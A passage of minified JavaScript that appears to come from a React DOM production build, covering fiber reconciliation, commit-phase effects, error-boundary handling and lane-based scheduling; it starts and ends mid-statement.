switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===Oi(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Xa(t,!1,o,n,i,t.lastEffect);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===Oi(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Xa(t,!0,n,null,i,t.lastEffect);break;case"together":Xa(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function Ja(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),Ol|=t.lanes,0!=(n&t.childLanes)){if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=Us(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Us(e,e.pendingProps)).return=t;n.sibling=null}return t.child}return null}function el(e,t){if(!Ri)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function tl(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return ho(t.type)&&go(),null;case 3:return Ti(),ao(co),ao(uo),Wi(),(r=t.stateNode).pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(Qi(t)?t.flags|=4:r.hydrate||(t.flags|=256)),null;case 5:Li(t);var i=Mi(Si.current);if(n=t.type,null!==e&&null!=t.stateNode)Za(e,t,n,r),e.ref!==t.ref&&(t.flags|=128);else{if(!r){if(null===t.stateNode)throw Error(a(166));return null}if(e=Mi(Ei.current),Qi(t)){r=t.stateNode,n=t.type;var l=t.memoizedProps;switch(r[Hr]=t,r[Kr]=l,n){case"dialog":Er("cancel",r),Er("close",r);break;case"iframe":case"object":case"embed":Er("load",r);break;case"video":case"audio":for(e=0;e<xr.length;e++)Er(xr[e],r);break;case"source":Er("error",r);break;case"img":case"image":case"link":Er("error",r),Er("load",r);break;case"details":Er("toggle",r);break;case"input":ee(r,l),Er("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!l.multiple},Er("invalid",r);break;case"textarea":se(r,l),Er("invalid",r)}for(var u in Ie(n,l),e=null,l)l.hasOwnProperty(u)&&(i=l[u],"children"===u?"string"==typeof i?r.textContent!==i&&(e=["children",i]):"number"==typeof i&&r.textContent!==""+i&&(e=["children",""+i]):s.hasOwnProperty(u)&&null!=i&&"onScroll"===u&&Er("scroll",r));switch(n){case"input":q(r),re(r,l,!0);break;case"textarea":q(r),ce(r);break;case"select":case"option":break;default:"function"==typeof l.onClick&&(r.onclick=zr)}r=e,t.updateQueue=r,null!==r&&(t.flags|=4)}else{switch(u=9===i.nodeType?i:i.ownerDocument,e===fe&&(e=de(n)),e===fe?"script"===n?((e=u.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=u.createElement(n,{is:r.is}):(e=u.createElement(n),"select"===n&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,n),e[Hr]=t,e[Kr]=r,Ga(e,t),t.stateNode=e,u=ke(n,r),n){case"dialog":Er("cancel",e),Er("close",e),i=r;break;case"iframe":case"object":case"embed":Er("load",e),i=r;break;case"video":case"audio":for(i=0;i<xr.length;i++)Er(xr[i],e);i=r;break;case"source":Er("error",e),i=r;break;case"img":case"image":case"link":Er("error",e),Er("load",e),i=r;break;case"details":Er("toggle",e),i=r;break;case"input":ee(e,r),i=J(e,r),Er("invalid",e);break;case"option":i=ie(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},i=o({},r,{value:void 0}),Er("invalid",e);break;case"textarea":se(e,r),i=le(e,r),Er("invalid",e);break;default:i=r}Ie(n,i);var c=i;for(l in c)if(c.hasOwnProperty(l)){var f=c[l];"style"===l?Ce(e,f):"dangerouslySetInnerHTML"===l?null!=(f=f?f.__html:void 0)&&me(e,f):"children"===l?"string"==typeof f?("textarea"!==n||""!==f)&&ye(e,f):"number"==typeof f&&ye(e,""+f):"suppressContentEditableWarning"!==l&&"suppressHydrationWarning"!==l&&"autoFocus"!==l&&(s.hasOwnProperty(l)?null!=f&&"onScroll"===l&&Er("scroll",e):null!=f&&w(e,l,f,u))}switch(n){case"input":q(e),re(e,r,!1);break;case"textarea":q(e),ce(e);break;case"option":null!=r.value&&e.setAttribute("value",""+H(r.value));break;case"select":e.multiple=!!r.multiple,null!=(l=r.value)?ae(e,!!r.multiple,l,!1):null!=r.defaultValue&&ae(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof i.onClick&&(e.onclick=zr)}Br(n,r)&&(t.flags|=4)}null!==t.ref&&(t.flags|=128)}return null;case 6:if(e&&null!=t.stateNode)Wa(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(a(166));n=Mi(Si.current),Mi(Ei.current),Qi(t)?(r=t.stateNode,n=t.memoizedProps,r[Hr]=t,r.nodeValue!==n&&(t.flags|=4)):((r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[Hr]=t,t.stateNode=r)}return null;case 13:return ao(Di),r=t.memoizedState,0!=(64&t.flags)?(t.lanes=n,t):(r=null!==r,n=!1,null===e?void 0!==t.memoizedProps.fallback&&Qi(t):n=null!==e.memoizedState,r&&!n&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&Di.current)?0===jl&&(jl=3):(0!==jl&&3!==jl||(jl=4),null===Al||0==(134217727&Ol)&&0==(134217727&zl)||ds(Al,Ml))),(r||n)&&(t.flags|=4),null);case 4:return Ti(),null===e&&Sr(t.stateNode.containerInfo),null;case 10:return ei(t),null;case 17:return ho(t.type)&&go(),null;case 19:if(ao(Di),null===(r=t.memoizedState))return null;if(l=0!=(64&t.flags),null===(u=r.rendering))if(l)el(r,!1);else{if(0!==jl||null!==e&&0!=(64&e.flags))for(e=t.child;null!==e;){if(null!==(u=Oi(e))){for(t.flags|=64,el(r,!1),null!==(l=u.updateQueue)&&(t.updateQueue=l,t.flags|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=n,n=t.child;null!==n;)e=r,(l=n).flags&=2,l.nextEffect=null,l.firstEffect=null,l.lastEffect=null,null===(u=l.alternate)?(l.childLanes=0,l.lanes=e,l.child=null,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=u.childLanes,l.lanes=u.lanes,l.child=u.child,l.memoizedProps=u.memoizedProps,l.memoizedState=u.memoizedState,l.updateQueue=u.updateQueue,l.type=u.type,e=u.dependencies,l.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return lo(Di,1&Di.current|2),t.child}e=e.sibling}null!==r.tail&&Uo()>Ul&&(t.flags|=64,l=!0,el(r,!1),t.lanes=33554432)}else{if(!l)if(null!==(e=Oi(u))){if(t.flags|=64,l=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),el(r,!0),null===r.tail&&"hidden"===r.tailMode&&!u.alternate&&!Ri)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*Uo()-r.renderingStartTime>Ul&&1073741824!==n&&(t.flags|=64,l=!0,el(r,!1),t.lanes=33554432);r.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=r.last)?n.sibling=u:t.child=u,r.last=u)}return null!==r.tail?(n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Uo(),n.sibling=null,t=Di.current,lo(Di,l?1&t|2:1&t),n):null;case 23:case 24:return ys(),null!==e&&null!==e.memoizedState!=(null!==t.memoizedState)&&"unstable-defer-without-hiding"!==r.mode&&(t.flags|=4),null}throw Error(a(156,t.tag))}function nl(e){switch(e.tag){case 1:ho(e.type)&&go();var t=e.flags;return 4096&t?(e.flags=-4097&t|64,e):null;case 3:if(Ti(),ao(co),ao(uo),Wi(),0!=(64&(t=e.flags)))throw Error(a(285));return e.flags=-4097&t|64,e;case 5:return Li(e),null;case 13:return ao(Di),4096&(t=e.flags)?(e.flags=-4097&t|64,e):null;case 19:return ao(Di),null;case 4:return Ti(),null;case 10:return ei(e),null;case 23:case 24:return ys(),null;default:return null}}function rl(e,t){try{var n="",r=t;do{n+=W(r),r=r.return}while(r);var o=n}catch(e){o="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:o}}function ol(e,t){try{console.error(t.value)}catch(e){setTimeout((function(){throw e}))}}Ga=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Za=function(e,t,n,r){var i=e.memoizedProps;if(i!==r){e=t.stateNode,Mi(Ei.current);var a,l=null;switch(n){case"input":i=J(e,i),r=J(e,r),l=[];break;case"option":i=ie(e,i),r=ie(e,r),l=[];break;case"select":i=o({},i,{value:void 0}),r=o({},r,{value:void 0}),l=[];break;case"textarea":i=le(e,i),r=le(e,r),l=[];break;default:"function"!=typeof i.onClick&&"function"==typeof r.onClick&&(e.onclick=zr)}for(f in Ie(n,r),n=null,i)if(!r.hasOwnProperty(f)&&i.hasOwnProperty(f)&&null!=i[f])if("style"===f){var u=i[f];for(a in u)u.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else"dangerouslySetInnerHTML"!==f&&"children"!==f&&"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&"autoFocus"!==f&&(s.hasOwnProperty(f)?l||(l=[]):(l=l||[]).push(f,null));for(f in r){var c=r[f];if(u=null!=i?i[f]:void 0,r.hasOwnProperty(f)&&c!==u&&(null!=c||null!=u))if("style"===f)if(u){for(a in u)!u.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in c)c.hasOwnProperty(a)&&u[a]!==c[a]&&(n||(n={}),n[a]=c[a])}else n||(l||(l=[]),l.push(f,n)),n=c;else"dangerouslySetInnerHTML"===f?(c=c?c.__html:void 0,u=u?u.__html:void 0,null!=c&&u!==c&&(l=l||[]).push(f,c)):"children"===f?"string"!=typeof c&&"number"!=typeof c||(l=l||[]).push(f,""+c):"suppressContentEditableWarning"!==f&&"suppressHydrationWarning"!==f&&(s.hasOwnProperty(f)?(null!=c&&"onScroll"===f&&Er("scroll",e),l||u===c||(l=[])):"object"==typeof c&&null!==c&&c.$$typeof===O?c.toString():(l=l||[]).push(f,c))}n&&(l=l||[]).push("style",n);var f=l;(t.updateQueue=f)&&(t.flags|=4)}},Wa=function(e,t,n,r){n!==r&&(t.flags|=4)};var il="function"==typeof WeakMap?WeakMap:Map;function al(e,t,n){(n=li(-1,n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Gl||(Gl=!0,Zl=r),ol(0,t)},n}function ll(e,t,n){(n=li(-1,n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return ol(0,t),r(o)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Wl?Wl=new Set([this]):Wl.add(this),ol(0,t));var e=t.stack;this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),n}var sl="function"==typeof WeakSet?WeakSet:Set;function ul(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Ds(e,t)}else t.current=null}function cl(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.flags&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:Ho(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:return void(256&t.flags&&Qr(t.stateNode.containerInfo));case 5:case 6:case 4:case 17:return}throw Error(a(163))}function fl(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:if(null!==(t=null!==(t=n.updateQueue)?t.lastEffect:null)){e=t=t.next;do{if(3==(3&e.tag)){var r=e.create;e.destroy=r()}e=e.next}while(e!==t)}if(null!==(t=null!==(t=n.updateQueue)?t.lastEffect:null)){e=t=t.next;do{var o=e;r=o.next,0!=(4&(o=o.tag))&&0!=(1&o)&&(Ts(n,e),_s(n,e)),e=r}while(e!==t)}return;case 1:return e=n.stateNode,4&n.flags&&(null===t?e.componentDidMount():(r=n.elementType===n.type?t.memoizedProps:Ho(n.type,t.memoizedProps),e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),void(null!==(t=n.updateQueue)&&fi(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}fi(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.flags&&Br(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&Ct(n)))));case 19:case 17:case 20:case 21:case 23:case 24:return}throw Error(a(163))}function dl(e,t){for(var n=e;;){if(5===n.tag){var r=n.stateNode;if(t)"function"==typeof(r=r.style).setProperty?r.setProperty("display","none","important"):r.display="none";else{r=n.stateNode;var o=n.memoizedProps.style;o=null!=o&&o.hasOwnProperty("display")?o.display:null,r.style.display=we("display",o)}}else if(6===n.tag)n.stateNode.nodeValue=t?"":n.memoizedProps;else if((23!==n.tag&&24!==n.tag||null===n.memoizedState||n===e)&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}function pl(e,t){if(Co&&"function"==typeof Co.onCommitFiberUnmount)try{Co.onCommitFiberUnmount(wo,t)}catch(e){}switch(t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var n=e=e.next;do{var r=n,o=r.destroy;if(r=r.tag,void 0!==o)if(0!=(4&r))Ts(t,n);else{r=t;try{o()}catch(e){Ds(r,e)}}n=n.next}while(n!==e)}break;case 1:if(ul(t),"function"==typeof(e=t.stateNode).componentWillUnmount)try{e.props=t.memoizedProps,e.state=t.memoizedState,e.componentWillUnmount()}catch(e){Ds(t,e)}break;case 5:ul(t);break;case 4:vl(e,t)}}function hl(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function gl(e){return 5===e.tag||3===e.tag||4===e.tag}function ml(e){e:{for(var t=e.return;null!==t;){if(gl(t))break e;t=t.return}throw Error(a(160))}var n=t;switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(a(161))}16&n.flags&&(ye(t,""),n.flags&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||gl(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.flags)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.flags)){n=n.stateNode;break e}}r?yl(e,n,t):bl(e,n,t)}function yl(e,t,n){var r=e.tag,o=5===r||6===r;if(o)e=o?e.stateNode:e.stateNode.instance,t?8===n.nodeType?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(8===n.nodeType?(t=n.parentNode).insertBefore(e,n):(t=n).appendChild(e),null!=(n=n._reactRootContainer)||null!==t.onclick||(t.onclick=zr));else if(4!==r&&null!==(e=e.child))for(yl(e,t,n),e=e.sibling;null!==e;)yl(e,t,n),e=e.sibling}function bl(e,t,n){var r=e.tag,o=5===r||6===r;if(o)e=o?e.stateNode:e.stateNode.instance,t?n.insertBefore(e,t):n.appendChild(e);else if(4!==r&&null!==(e=e.child))for(bl(e,t,n),e=e.sibling;null!==e;)bl(e,t,n),e=e.sibling}function vl(e,t){for(var n,r,o=t,i=!1;;){if(!i){i=o.return;e:for(;;){if(null===i)throw Error(a(160));switch(n=i.stateNode,i.tag){case 5:r=!1;break e;case 3:case 4:n=n.containerInfo,r=!0;break e}i=i.return}i=!0}if(5===o.tag||6===o.tag){e:for(var l=e,s=o,u=s;;)if(pl(l,u),null!==u.child&&4!==u.tag)u.child.return=u,u=u.child;else{if(u===s)break e;for(;null===u.sibling;){if(null===u.return||u.return===s)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}r?(l=n,s=o.stateNode,8===l.nodeType?l.parentNode.removeChild(s):l.removeChild(s)):n.removeChild(o.stateNode)}else if(4===o.tag){if(null!==o.child){n=o.stateNode.containerInfo,r=!0,o.child.return=o,o=o.child;continue}}else if(pl(e,o),null!==o.child){o.child.return=o,o=o.child;continue}if(o===t)break;for(;null===o.sibling;){if(null===o.return||o.return===t)return;4===(o=o.return).tag&&(i=!1)}o.sibling.return=o.return,o=o.sibling}}function wl(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:var n=t.updateQueue;if(null!==(n=null!==n?n.lastEffect:null)){var r=n=n.next;do{3==(3&r.tag)&&(e=r.destroy,r.destroy=void 0,void 0!==e&&e()),r=r.next}while(r!==n)}return;case 1:return;case 5:if(null!=(n=t.stateNode)){r=t.memoizedProps;var o=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[Kr]=r,"input"===e&&"radio"===r.type&&null!=r.name&&te(n,r),ke(e,o),t=ke(e,r),o=0;o<i.length;o+=2){var l=i[o],s=i[o+1];"style"===l?Ce(n,s):"dangerouslySetInnerHTML"===l?me(n,s):"children"===l?ye(n,s):w(n,l,s,t)}switch(e){case"input":ne(n,r);break;case"textarea":ue(n,r);break;case"select":e=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(i=r.value)?ae(n,!!r.multiple,i,!1):e!==!!r.multiple&&(null!=r.defaultValue?ae(n,!!r.multiple,r.defaultValue,!0):ae(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(a(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((n=t.stateNode).hydrate&&(n.hydrate=!1,Ct(n.containerInfo)));case 12:return;case 13:return null!==t.memoizedState&&(Bl=Uo(),dl(t.child,!0)),void Cl(t);case 19:return void Cl(t);case 17:return;case 23:case 24:return void dl(t,null!==t.memoizedState)}throw Error(a(163))}function Cl(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new sl),t.forEach((function(t){var r=zs.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}function xl(e,t){return null!==e&&(null===(e=e.memoizedState)||null!==e.dehydrated)&&null!==(t=t.memoizedState)&&null===t.dehydrated}var Il=Math.ceil,kl=C.ReactCurrentDispatcher,Nl=C.ReactCurrentOwner,El=0,Al=null,Sl=null,Ml=0,_l=0,Tl=io(0),jl=0,Ll=null,Dl=0,Ol=0,zl=0,Pl=0,Rl=null,Bl=0,Ul=1/0;function Yl(){Ul=Uo()+500}var Fl,Ql=null,Gl=!1,Zl=null,Wl=null,Vl=!1,Hl=null,Kl=90,ql=[],Xl=[],$l=null,Jl=0,es=null,ts=-1,ns=0,rs=0,os=null,is=!1;function as(){return 0!=(48&El)?Uo():-1!==ts?ts:ts=Uo()}function ls(e){if(0==(2&(e=e.mode)))return 1;if(0==(4&e))return 99===Yo()?1:2;if(0===ns&&(ns=Dl),0!==Vo.transition){0!==rs&&(rs=null!==Rl?Rl.pendingLanes:0),e=ns;var t=4186112&~rs;return 0==(t&=-t)&&0==(t=(e=4186112&~e)&-e)&&(t=8192),t}return e=Yo(),e=Bt(0!=(4&El)&&98===e?12:e=function(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 96:return 8;case 95:return 2;default:return 0}}(e),ns)}function ss(e,t,n){if(50<Jl)throw Jl=0,es=null,Error(a(185));if(null===(e=us(e,t)))return null;Ft(e,t,n),e===Al&&(zl|=t,4===jl&&ds(e,Ml));var r=Yo();1===t?0!=(8&El)&&0==(48&El)?ps(e):(cs(e,n),0===El&&(Yl(),Zo())):(0==(4&El)||98!==r&&99!==r||(null===$l?$l=new Set([e]):$l.add(e)),cs(e,n)),Rl=e}function us(e,t){e.lanes|=t;var n=e.alternate;for(null!==n&&(n.lanes|=t),n=e,e=e.return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),n=e,e=e.return;return 3===n.tag?n.stateNode:null}function cs(e,t){for(var n=e.callbackNode,r=e.suspendedLanes,o=e.pingedLanes,i=e.expirationTimes,l=e.pendingLanes;0<l;){var s=31-Qt(l),u=1<<s,c=i[s];if(-1===c){if(0==(u&r)||0!=(u&o)){c=t,zt(u);var f=Ot;i[s]=10<=f?c+250:6<=f?c+5e3:-1}}else c<=t&&(e.expiredLanes|=u);l&=~u}if(r=Pt(e,e===Al?Ml:0),t=Ot,0===r)null!==n&&(n!==Do&&ko(n),e.callbackNode=null,e.callbackPriority=0);else{if(null!==n){if(e.callbackPriority===t)return;n!==Do&&ko(n)}15===t?(n=ps.bind(null,e),null===zo?(zo=[n],Po=Io(Mo,Wo)):zo.push(n),n=Do):n=14===t?Go(99,ps.bind(null,e)):Go(n=function(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(a(358,e))}}(t),fs.bind(null,e)),e.callbackPriority=t,e.callbackNode=n}}function fs(e){if(ts=-1,rs=ns=0,0!=(48&El))throw Error(a(327));var t=e.callbackNode;if(Ms()&&e.callbackNode!==t)return null;var n=Pt(e,e===Al?Ml:0);if(0===n)return null;var r=n,o=El;El|=16;var i=ws();for(Al===e&&Ml===r||(Yl(),bs(e,r));;)try{Is();break}catch(t){vs(e,t)}if(Jo(),kl.current=i,El=o,null!==Sl?r=0:(Al=null,Ml=0,r=jl),0!=(Dl&zl))bs(e,0);else if(0!==r){if(2===r&&(El|=64,e.hydrate&&(e.hydrate=!1,Qr(e.containerInfo)),0!==(n=Rt(e))&&(r=Cs(e,n))),1===r)throw t=Ll,bs(e,0),ds(e,n),cs(e,Uo()),t;switch(e.finishedWork=e.current.alternate,e.finishedLanes=n,r){case 0:case 1:throw Error(a(345));case 2:Es(e);break;case 3:if(ds(e,n),(62914560&n)===n&&10<(r=Bl+500-Uo())){if(0!==Pt(e,0))break;if(((o=e.suspendedLanes)&n)!==n){as(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=Yr(Es.bind(null,e),r);break}Es(e);break;case 4:if(ds(e,n),(4186112&n)===n)break;for(r=e.eventTimes,o=-1;0<n;){var l=31-Qt(n);i=1<<l,(l=r[l])>o&&(o=l),n&=~i}if(n=o,10<(n=(120>(n=Uo()-n)?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*Il(n/1960))-n)){e.timeoutHandle=Yr(Es.bind(null,e),n);break}Es(e);break;case 5:Es(e);break;default:throw Error(a(329))}}return cs(e,Uo()),e.callbackNode===t?fs.bind(null,e):null}function ds(e,t){for(t&=~Pl,t&=~zl,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Qt(t),r=1<<n;e[n]=-1,t&=~r}}function ps(e){if(0!=(48&El))throw Error(a(327));if(Ms(),e===Al&&0!=(e.expiredLanes&Ml)){var t=Ml,n=Cs(e,t);0!=(Dl&zl)&&(n=Cs(e,t=Pt(e,t)))}else n=Cs(e,t=Pt(e,0));if(0!==e.tag&&2===n&&(El|=64,e.hydrate&&(e.hydrate=!1,Qr(e.containerInfo)),0!==(t=Rt(e))&&(n=Cs(e,t))),1===n)throw n=Ll,bs(e,0),ds(e,t),cs(e,Uo()),n;return e.finishedWork=e.current.alternate,e.finishedLanes=t,Es(e),cs(e,Uo()),null}function hs(e,t){var n=El;El|=1;try{return e(t)}finally{0===(El=n)&&(Yl(),Zo())}}function gs(e,t){var n=El;El&=-2,El|=8;try{return e(t)}finally{0===(El=n)&&(Yl(),Zo())}}function ms(e,t){lo(Tl,_l),_l|=t,Dl|=t}function ys(){_l=Tl.current,ao(Tl)}function bs(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,Fr(n)),null!==Sl)for(n=Sl.return;null!==n;){var r=n;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&go();break;case 3:Ti(),ao(co),ao(uo),Wi();break;case 5:Li(r);break;case 4:Ti();break;case 13:case 19:ao(Di);break;case 10:ei(r);break;case 23:case 24:ys()}n=n.return}Al=e,Sl=Us(e.current,null),Ml=_l=Dl=t,jl=0,Ll=null,Pl=zl=Ol=0}function vs(e,t){for(;;){var n=Sl;try{if(Jo(),Vi.current=Sa,Ji){for(var r=qi.memoizedState;null!==r;){var o=r.queue;null!==o&&(o.pending=null),r=r.next}Ji=!1}if(Ki=0,$i=Xi=qi=null,ea=!1,Nl.current=null,null===n||null===n.return){jl=1,Ll=t,Sl=null;break}e:{var i=e,a=n.return,l=n,s=t;if(t=Ml,l.flags|=2048,l.firstEffect=l.lastEffect=null,null!==s&&"object"==typeof s&&"function"==typeof s.then){var u=s;if(0==(2&l.mode)){var c=l.alternate;c?(l.updateQueue=c.updateQueue,l.memoizedState=c.memoizedState,l.lanes=c.lanes):(l.updateQueue=null,l.memoizedState=null)}var f=0!=(1&Di.current),d=a;do{var p;if(p=13===d.tag){var h=d.memoizedState;if(null!==h)p=null!==h.dehydrated;else{var g=d.memoizedProps;p=void 0!==g.fallback&&(!0!==g.unstable_avoidThisFallback||!f)}}if(p){var m=d.updateQueue;if(null===m){var y=new Set;y.add(u),d.updateQueue=y}else m.add(u);if(0==(2&d.mode)){if(d.flags|=64,l.flags|=16384,l.flags&=-2981,1===l.tag)if(null===l.alternate)l.tag=17;else{var b=li(-1,1);b.tag=2,si(l,b)}l.lanes|=1;break e}s=void 0,l=t;var v=i.pingCache;if(null===v?(v=i.pingCache=new il,s=new Set,v.set(u,s)):void 0===(s=v.get(u))&&(s=new Set,v.set(u,s)),!s.has(l)){s.add(l);var w=Os.bind(null,i,u,l);u.then(w,w)}d.flags|=4096,d.lanes=t;break e}d=d.return}while(null!==d);s=Error((V(l.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.")}5!==jl&&(jl=2),s=rl(s,l),d=a;do{switch(d.tag){case 3:i=s,d.flags|=4096,t&=-t,d.lanes|=t,ui(d,al(0,i,t));break e;case 1:i=s;var C=d.type,x=d.stateNode;if(0==(64&d.flags)&&("function"==typeof C.getDerivedStateFromError||null!==x&&"function"==typeof x.componentDidCatch&&(null===Wl||!Wl.has(x)))){d.flags|=4096,t&=-t,d.lanes|=t,ui(d,ll(d,i,t));break e}}d=d.return}while(null!==d)}Ns(n)}catch(e){t=e,Sl===n&&null!==n&&(Sl=n=n.return);continue}break}}function ws(){var e=kl.current;return kl.current=Sa,null===e?Sa:e}function Cs(e,t){var n=El;El|=16;var r=ws();for(Al===e&&Ml===t||bs(e,t);;)try{xs();break}catch(t){vs(e,t)}if(Jo(),El=n,kl.current=r,null!==Sl)throw Error(a(261));return Al=null,Ml=0,jl}function xs(){for(;null!==Sl;)ks(Sl)}function Is(){for(;null!==Sl&&!No();)ks(Sl)}function ks(e){var t=Fl(e.alternate,e,_l);e.memoizedProps=e.pendingProps,null===t?Ns(e):Sl=t,Nl.current=null}function Ns(e){var t=e;do{var n=t.alternate;if(e=t.return,0==(2048&t.flags)){if(null!==(n=tl(n,t,_l)))return void(Sl=n);if(24!==(n=t).tag&&23!==n.tag||null===n.memoizedState||0!=(1073741824&_l)||0==(4&n.mode)){for(var r=0,o=n.child;null!==o;)r|=o.lanes|o.childLanes,o=o.sibling;n.childLanes=r}null!==e&&0==(2048&e.flags)&&(null===e.firstEffect&&(e.firstEffect=t.firstEffect),null!==t.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=t.firstEffect),e.lastEffect=t.lastEffect),1<t.flags&&(null!==e.lastEffect?e.lastEffect.nextEffect=t:e.firstEffect=t,e.lastEffect=t))}else{if(null!==(n=nl(t)))return n.flags&=2047,void(Sl=n);null!==e&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}if(null!==(t=t.sibling))return void(Sl=t);Sl=t=e}while(null!==t);0===jl&&(jl=5)}function Es(e){var t=Yo();return Qo(99,As.bind(null,e,t)),null}function As(e,t){do{Ms()}while(null!==Hl);if(0!=(48&El))throw Error(a(327));var n=e.finishedWork;if(null===n)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(a(177));e.callbackNode=null;var r=n.lanes|n.childLanes,o=r,i=e.pendingLanes&~o;e.pendingLanes=o,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=o,e.mutableReadLanes&=o,e.entangledLanes&=o,o=e.entanglements;for(var 